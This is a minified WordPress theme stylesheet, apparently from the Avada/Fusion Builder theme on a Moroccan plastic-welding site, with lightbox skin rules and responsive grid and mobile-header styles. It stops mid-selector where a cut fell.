.ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png);border:1px solid rgba(0,0,0,.2);left:1px;right:1px;bottom:1px;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.75);border-radius:0}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png);border:1px solid rgba(0,0,0,.2);left:1px;top:1px;border-radius:0}.ilightbox-holder.smooth .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/alert.png) no-repeat center top;color:#555}.ilightbox-toolbar.smooth{top:8px;left:8px;height:25px}.ilightbox-toolbar.smooth a{width:27px;height:25px;background:#000 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/buttons.png) no-repeat 7px 6px}.ilightbox-toolbar.smooth a:hover{background-color:#51b7ff}.ilightbox-toolbar.smooth a.ilightbox-close:hover{background-color:#d94947}.ilightbox-toolbar.smooth a.disabled{opacity:.2;cursor:default;background-color:#000;box-shadow:0 0 25px rgba(0,0,0,.8)}.ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-position:6px -31px}.ilightbox-toolbar.smooth a.ilightbox-play{background-position:8px -55px}.ilightbox-toolbar.smooth a.ilightbox-pause{background-position:8px -81px}.isMobile .ilightbox-toolbar.smooth{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center}.isMobile .ilightbox-toolbar.smooth a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/fullscreen-icon-64.png)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/x-mark-icon-64.png)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-next-icon-64.png);background-position:52% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-prev-icon-64.png);background-position:48% 50%}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/play-icon-64.png)}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/pause-icon-64.png)}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 12px;padding-right:60px;color:#acacad}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.smooth .ilightbox-inner-toolbar .ilightbox-toolbar a{float:right}.ilightbox-thumbnails.smooth.ilightbox-horizontal{height:100px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-container{height:100px}.ilightbox-thumbnails.smooth.ilightbox-vertical{width:140px}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-container{width:140px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail{padding:10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 10px rgba(0,0,0,.8);border-radius:0}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail:after{display:block;content:"";position:absolute;top:10px;left:10px;right:10px;bottom:10px;margin:auto;pointer-events:none;box-sizing:border-box;box-shadow:inset 0 0 0 1px rgba(255,255,255,.11)}.ilightbox-thumbnails.smooth.ilightbox-vertical .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-bottom:-10px}.ilightbox-thumbnails.smooth.ilightbox-horizontal .ilightbox-thumbnails-grid .ilightbox-thumbnail{margin-right:-10px}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/thumb-overlay-play.png) no-repeat center}.ilightbox-button.smooth.disabled{opacity:.1;cursor:default}.ilightbox-button.smooth span{display:block;width:100%;height:100%}.ilightbox-button.smooth{bottom:0;right:0;left:0;width:120px;height:70px;margin:auto;background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_vertical.png) no-repeat 50% -110px;background-color:#000;background-color:rgba(0,0,0,.5);border:rgba(255,255,255,.2) 1px solid}.ilightbox-button.ilightbox-next-button.smooth{border-bottom:0}.ilightbox-button.ilightbox-prev-button.smooth{top:0;bottom:auto;background-position:50% -15px;border-top:0}.ilightbox-button.smooth.horizontal{right:0;left:auto;top:0;bottom:0;width:70px;height:120px;background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_horizontal.png);background-position:-110px 50%;border:rgba(255,255,255,.2) 1px solid}.ilightbox-button.ilightbox-next-button.smooth.horizontal{border-right:0}.ilightbox-button.ilightbox-prev-button.smooth.horizontal{right:auto;left:0;background-position:-18px 50%;border-left:0}@media only screen and (max-width: 640px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post,.products.products-6 .product-grid-view{width:100%!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-landscape .fusion-masonry-element-container,.fusion-grid-6 .fusion-grid-column.fusion-element-landscape .fusion-masonry-element-container,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-landscape .fusion-masonry-element-container,.products.products-6 .product-grid-view.fusion-element-landscape .fusion-masonry-element-container{padding-top:65%!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-grid .fusion-masonry-element-container,.fusion-grid-6 .fusion-grid-column.fusion-element-grid .fusion-masonry-element-container,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-grid .fusion-masonry-element-container,.products.products-6 .product-grid-view.fusion-element-grid .fusion-masonry-element-container{padding-top:100%!important}}@media only screen and (max-width: 712px){.fusion-blog-layout-grid .fusion-post-grid,.fusion-grid-column,.fusion-portfolio-post,.products li.product-grid-view{width:var(--awb-columns-small,100%)!important}.fusion-blog-layout-grid .fusion-post-grid.fusion-element-landscape .fusion-masonry-element-container,.fusion-grid-column.fusion-element-landscape .fusion-masonry-element-container,.fusion-portfolio-post.fusion-element-landscape .fusion-masonry-element-container,.products li.product-grid-view.fusion-element-landscape .fusion-masonry-element-container{padding-top:65%!important}.fusion-blog-layout-grid .fusion-post-grid.fusion-element-grid .fusion-masonry-element-container,.fusion-grid-column.fusion-element-grid .fusion-masonry-element-container,.fusion-portfolio-post.fusion-element-grid .fusion-masonry-element-container,.products li.product-grid-view.fusion-element-grid .fusion-masonry-element-container{padding-top:100%!important}.fusion-portfolio-grid:not(.fusion-portfolio-text) .fusion-portfolio-post .fusion-image-wrapper{display:block;text-align:center}.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post,.products.products-6 .product-grid-view{width:var(--awb-columns-small,50%)!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-landscape,.fusion-grid-6 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-landscape,.products.products-6 .product-grid-view.fusion-element-landscape{width:100%!important}}@media only screen and (min-width: 712px) and (max-width: 784px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post,.products.products-6 .product-grid-view{width:33.33333333%!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-landscape,.fusion-grid-6 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-landscape,.products.products-6 .product-grid-view.fusion-element-landscape{width:66.66666667%!important}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-grid-3 .fusion-grid-column,.fusion-grid-4 .fusion-grid-column,.fusion-grid-5 .fusion-grid-column,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post,.products.products-3 .product-grid-view,.products.products-4 .product-grid-view,.products.products-5 .product-grid-view{width:50%!important}.fusion-blog-layout-grid-3 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape,.fusion-grid-3 .fusion-grid-column.fusion-element-landscape,.fusion-grid-4 .fusion-grid-column.fusion-element-landscape,.fusion-grid-5 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-five .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-four .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-masonry .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-three .fusion-portfolio-post.fusion-element-landscape,.products.products-3 .product-grid-view.fusion-element-landscape,.products.products-4 .product-grid-view.fusion-element-landscape,.products.products-5 .product-grid-view.fusion-element-landscape{width:100%!important}}@media only screen and (min-width: 784px) and (max-width: 856px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post,.products.products-6 .product-grid-view{width:25%!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-landscape,.fusion-grid-6 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-landscape,.products.products-6 .product-grid-view.fusion-element-landscape{width:50%!important}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-grid-3 .fusion-grid-column,.fusion-grid-4 .fusion-grid-column,.fusion-grid-5 .fusion-grid-column,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post,.products.products-3 .product-grid-view,.products.products-4 .product-grid-view,.products.products-5 .product-grid-view{width:50%!important}.fusion-blog-layout-grid-3 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape,.fusion-grid-3 .fusion-grid-column.fusion-element-landscape,.fusion-grid-4 .fusion-grid-column.fusion-element-landscape,.fusion-grid-5 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-five .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-four .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-three .fusion-portfolio-post.fusion-element-landscape,.products.products-3 .product-grid-view.fusion-element-landscape,.products.products-4 .product-grid-view.fusion-element-landscape,.products.products-5 .product-grid-view.fusion-element-landscape{width:100%!important}}@media only screen and (min-width: 856px) and (max-width: 928px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post .products.products-6 .product-grid-view{width:20%!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-landscape,.fusion-grid-6 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-six .fusion-portfolio-post .products.products-6 .product-grid-view.fusion-element-landscape{width:40%!important}.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-grid-4 .fusion-grid-column,.fusion-grid-5 .fusion-grid-column,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.products.products-4 .product-grid-view,.products.products-5 .product-grid-view{width:33.33333333%!important}.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape,.fusion-grid-4 .fusion-grid-column.fusion-element-landscape,.fusion-grid-5 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-five .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-four .fusion-portfolio-post.fusion-element-landscape,.products.products-4 .product-grid-view.fusion-element-landscape,.products.products-5 .product-grid-view.fusion-element-landscape{width:66.66666667%!important}}@media only screen and (min-width: 928px) and (max-width: 1000px){.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post,.grid-layout-6 .fusion-post-grid,.products.products-6 .product-grid-view{width:20%!important}.fusion-grid-6 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-landscape,.grid-layout-6 .fusion-post-grid.fusion-element-landscape,.products.products-6 .product-grid-view.fusion-element-landscape{width:40%!important}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-grid-5 .fusion-grid-column,.fusion-portfolio-five .fusion-portfolio-post,.products.products-5 .product-grid-view{width:25%!important}.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape,.fusion-grid-5 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-five .fusion-portfolio-post.fusion-element-landscape,.products.products-5 .product-grid-view.fusion-element-landscape{width:50%!important}}@media only screen and (min-width: 988px){.fusion-icon-only-link .menu-title{display:none}}@media only screen and (min-width: 988px){.fusion-main-menu>ul>li>a.fusion-icon-only-link>.fusion-megamenu-icon{padding:0}body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;right:0}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:fixed;width:var(--side_header_width)}.fusion-mobile-menu-search{display:none!important}.fusion-header-wrapper .fusion-header .fusion-logo-background:after{top:calc((var(--header_padding-top)) * -1);border-top:var(--header_padding-top) solid var(--logo_background_color);border-bottom:var(--header_padding-bottom) solid var(--logo_background_color)}.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5) .fusion-header .fusion-logo-background{display:inline-flex;position:relative;background-color:var(--logo_background_color)}.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5) .fusion-header-wrapper .fusion-header .fusion-logo-background:after{content:"";pointer-events:none;position:absolute;left:0;width:100%;height:100%}.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5):not(.fusion-header-layout-v7) .fusion-header .fusion-logo-background{float:var(--logo_alignment)}.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5):not(.fusion-header-layout-v7).avada-has-header-100-width .fusion-logo-center .fusion-header,.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5):not(.fusion-header-layout-v7).avada-has-header-100-width .fusion-logo-left .fusion-header{padding-left:0}.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5):not(.fusion-header-layout-v7).avada-has-header-100-width .fusion-logo-right .fusion-header{padding-right:0}.avada-has-logo-background.avada-responsive.fusion-top-header:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5).mobile-logo-pos-center .fusion-header .fusion-logo-background{float:left}.avada-has-logo-background.fusion-header-layout-v6.mobile-logo-pos-right.avada-has-header-100-width .fusion-header{order:2}.avada-has-logo-background.fusion-header-layout-v6.mobile-logo-pos-right .fusion-header .fusion-logo-background{order:2}.avada-has-logo-background:not(.fusion-top-header) .side-header-content.fusion-logo-center,.avada-has-logo-background:not(.fusion-top-header) .side-header-content.fusion-logo-left,.avada-has-logo-background:not(.fusion-top-header) .side-header-content.fusion-logo-right{background-color:var(--logo_background_color)}.avada-has-logo-background.avada-sticky-shrinkage:not(.fusion-header-layout-v4):not(.fusion-header-layout-v5) .fusion-header-wrapper.fusion-is-sticky .fusion-header .fusion-logo-background:after{transition:border-width .25s ease-in-out;border-bottom-width:0}.avada-has-logo-background.fusion-top-header.fusion-header-layout-v7:not(.avada-menu-highlight-style-background) .fusion-header .fusion-logo-background{padding-right:0;margin-right:var(--nav_padding)}.avada-has-logo-background.fusion-top-header.fusion-header-layout-v7:not(.avada-menu-highlight-style-background) .fusion-is-sticky .fusion-header .fusion-logo-background{padding-right:0;margin-right:var(--header_sticky_nav_padding)}html.avada-header-color-not-opaque .fusion-header,html.avada-header-color-not-opaque .fusion-secondary-header{border-top:none}html.avada-header-color-not-opaque .fusion-header-v1 .fusion-header,html.avada-header-color-not-opaque .fusion-secondary-main-menu{border:none}html.avada-header-color-not-opaque .fusion-header-wrapper{position:absolute;z-index:10000}html.avada-header-color-not-opaque .fusion-header-wrapper .fusion-header{background-image:none}html.avada-header-color-not-opaque .layout-boxed-mode .fusion-header-wrapper{width:100%;max-width:var(--site_width)}html.avada-header-color-not-opaque .layout-wide-mode .fusion-header-wrapper{left:0;right:0}}@media only screen and (max-width: 987px){.width-100 .fusion-section-separator-with-offset{margin-left:calc((100vw - 100%)/ -2)!important;margin-right:calc((100vw - 100%)/ -2)!important}}@media only screen and (max-width: 987px){body.side-header #wrapper{margin-left:0!important;margin-right:0!important}body.side-header.layout-boxed-mode #wrapper{margin-left:auto!important;margin-right:auto!important}.layout-boxed-mode .side-header-wrapper{background-color:transparent}#side-header{transition:background-color .25s ease-in-out;position:static;height:auto;width:100%!important;padding:20px 30px!important;margin:0!important;background-color:var(--mobile_header_bg_color)}#side-header .side-header-styling-wrapper{display:none}#side-header .side-header-wrapper{padding-top:0;padding-bottom:0;position:relative}#side-header .header-social,#side-header .header-v4-content{display:none}#side-header .fusion-logo{margin:0!important;float:left}#side-header .side-header-content{padding:0!important}#side-header.fusion-mobile-menu-design-classic .fusion-logo{float:none;text-align:center}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-nav-holder{display:block;margin-top:20px}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-sticky-nav-holder{display:none}#side-header .fusion-main-menu,#side-header .side-header-content-1-2,#side-header .side-header-content-3{display:none}#side-header.fusion-mobile-menu-design-modern .fusion-logo{float:left;margin:0}#side-header.fusion-mobile-menu-design-modern .fusion-logo-left{float:left}#side-header.fusion-mobile-menu-design-modern .fusion-logo-center{float:left}#side-header.fusion-mobile-menu-design-modern .fusion-logo-right{float:right}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons{float:left;position:static}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons a{float:left}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons :first-child{margin-left:0}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons{float:right}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons:last-child{margin-left:0}#side-header.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{display:block}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder,#side-header.fusion-mobile-menu-design-modern .side-header-wrapper>.fusion-secondary-menu-search{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:-20px}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder>ul{display:block;border-right:0;border-left:0;border-bottom:0}#side-header.fusion-mobile-menu-design-flyout .fusion-logo-left{float:left}#side-header.fusion-mobile-menu-design-flyout.fusion-header-has-flyout-menu .fusion-flyout-mobile-menu-icons{z-index:99999;position:relative;display:flex}.avada-responsive #side-header.fusion-is-sticky{background-color:var(--header_sticky_bg_color)}body #wrapper .header-shadow:after,body.side-header #wrapper #side-header.header-shadow .side-header-border:after{position:static;height:auto;box-shadow:none}body.layout-boxed-mode.side-header-right #side-header{position:absolute;top:0}body.layout-boxed-mode.layout-scroll-offset-framed #wrapper #side-header{height:auto;position:relative}.fusion-header-has-flyout-menu .fusion-header-has-flyout-menu-content{z-index:99999;display:flex;align-items:center;justify-content:space-between}.fusion-is-sticky .fusion-mobile-menu-design-flyout .fusion-header{position:fixed}.fusion-header-v4.fusion-flyout-active .fusion-flyout-menu,.fusion-header-v5.fusion-flyout-active .fusion-flyout-menu{top:100px!important}.fusion-header-v4.fusion-flyout-active .fusion-flyout-menu .fusion-menu,.fusion-header-v5.fusion-flyout-active .fusion-flyout-menu .fusion-menu{margin-top:0}.admin-bar .fusion-header-v4.fusion-flyout-active .fusion-flyout-menu,.admin-bar .fusion-header-v5.fusion-flyout-active .fusion-flyout-menu{top:146px}.admin-bar .fusion-header-v4.fusion-flyout-active .fusion-flyout-menu .fusion-menu,.admin-bar .fusion-header-v5.fusion-flyout-active .fusion-flyout-menu .fusion-menu{margin-top:0}.fusion-mobile-menu-design-flyout .fusion-secondary-header,.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0}.fusion-mobile-menu-design-flyout .fusion-secondary-header .fusion-row,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0;padding-right:0}.fusion-mobile-menu-design-flyout .fusion-social-links-header,.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px}.fusion-mobile-menu-design-flyout .fusion-social-links-header a,.fusion-mobile-menu-design-modern .fusion-social-links-header a{margin-right:20px;margin-bottom:5px}.fusion-mobile-menu-design-flyout .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-flyout .fusion-alignleft,.fusion-mobile-menu-design-flyout .fusion-alignright,.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-mobile-menu-design-flyout .fusion-secondary-menu>ul>li,.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-mobile-menu-design-flyout .fusion-secondary-menu-cart,.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0}.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%}.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon:after,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none}.fusion-mobile-menu-design-flyout .fusion-header-tagline,.fusion-mobile-menu-design-modern .fusion-header-tagline{margin-top:10px;float:none;line-height:24px}.fusion-body .fusion-mobile-menu-design-flyout .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-flyout .fusion-secondary-header .fusion-alignright,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-body .fusion-mobile-menu-design-flyout .fusion-secondary-menu>ul>li,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{float:none}@media only screen and (min-resolution:144dpi),only screen and (min-resolution:1.5dppx){#side-header .fusion-mobile-logo,.fusion-mobile-logo{display:inline-block}}.fusion-mobile-menu-design-flyout .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-flyout .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon:before,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:var(--snav_color)}.side-header-background-color{background-color:var(--mobile_header_bg_color)}.fusion-body .fusion-header-wrapper .fusion-header,.fusion-body .fusion-header-wrapper .fusion-secondary-main-menu{background-color:var(--mobile_header_bg_color)}.avada-mobile-header-color-not-opaque .fusion-body #side-header{position:absolute;z-index:10000}.avada-mobile-header-color-not-opaque .layout-boxed-mode.fusion-body #side-header{width:100%;max-width:calc(var(--site_width) - var(--side_header_width))}.avada-mobile-header-color-not-opaque .layout-wide-mode.fusion-body #side-header{left:0;right:0}}@media only screen and (max-width: 987px){.fusion-footer-copyright-area>.fusion-row,.fusion-footer-widget-area>.fusion-row{padding-left:0;padding-right:0}}@media only screen and (max-width: 987px){.fusion-mobile-menu-design-modern .fusion-secondary-header{padding-left:0!important;padding-right:0!important}.fusion-mobile-menu-design-modern .ubermenu-responsive-toggle,.fusion-mobile-menu-design-modern .ubermenu-sticky-toggle-wrapper{clear:both}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{width:auto;display:block;float:left}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu>ul .fusion-middle-logo-menu-logo{display:block}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-sticky-menu{display:none}.fusion-mobile-menu-design-modern.fusion-header-v7.mobile-logo-pos-right .fusion-main-menu{float:right}.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{padding:0}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v7 .modern-mobile-menu-expanded .fusion-logo{margin-bottom:20px!important}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder>ul,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder>ul,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder>ul,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder>ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder>ul,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-nav-holder>ul{display:block}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v7 